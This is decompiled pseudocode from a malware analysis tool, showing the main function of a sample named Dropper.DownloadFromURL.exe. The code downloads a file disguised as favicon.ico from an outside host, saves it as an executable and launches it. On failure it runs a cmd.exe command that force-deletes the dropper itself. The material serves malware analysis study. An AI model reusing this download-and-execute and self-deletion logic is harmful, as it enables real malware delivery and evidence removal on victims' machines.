 /* jsdec pseudo code output */
/* C:\Users\Leek0gg\Desktop\Dropper.DownloadFromURL.exe.malz @ 0x4010d2 */
#include <stdint.h>
int32_t main (void) {
HANDLE hObject;
int32_t var_6c0h;
LPSTARTUPINFOW lpStartupInfo;
int32_t var_658h;
LPWSTR lpFilename;
LPWSTR lpCommandLine;
int32_t var_6ch;
int32_t var_60h;
int32_t var_8h;
eax = *(data.00404004);
eax ^= esp;
eax = InternetOpenW ("Mozilla/5.0", eax, 0, 0, 0);
ecx = esp;
*(data.00404388) = eax;
*(esp) = 0x7d0;
*(lpStartupInfo.lpTitle) = 0;
fcn_004011e0 ();
eax = URLDownloadToFileW (0, "http://ssl-6582datamanager.helpdeskbros.local/favicon.ico", "C:\Users\Public\Documents\CR433101.dat.exe", 0, 0);
if (eax == 0) {
InternetOpenUrlW (*(data.00404388), "http://huskyhacks.dev", eax, eax, 0x40000000, eax);
ecx = esp;
*(esp) = 0xc8;
var_6c0h = 0;
fcn_004011e0 ();
eax = ShellExecuteW (0, "open", "ping 1.1.1.1 -n 1 -w 3000 > Nul & C:\Users\Public\Documents\CR433101.dat.exe", 0, data.00403138, 1);
eax = 0;
ecx = var_60h;
ecx ^= esp;
fcn_00401399 ();
return eax;
}
eax = lpStartupInfo_lpTitle;
memset (eax, 0, 0x44);
eax = &lpFilename;
__asm ("xorps xmm0, xmm0");
*(esp) = xmm0;
GetModuleFileNameW (0, eax, 0x104);
eax = &lpCommandLine;
fcn_00401010 (eax, 0x208, "cmd.exe /C ping 1.1.1.1 -n 1 -w 3000 > Nul & Del /f /q "%s", var_658h);
CreateProcessW (0, lpCommandLine, 0, 0, 0, 0x8000000, 0, 0, lpStartupInfo.cb, esp);
CloseHandle (hObject);
CloseHandle (*(esp));
ecx = var_6ch;
eax = 1;
ecx ^= esp;
fcn_00401399 ();
return eax;
}
Dashboard Strings Imports Search Disassembly Graph(main) Hexdump Decompiler (main)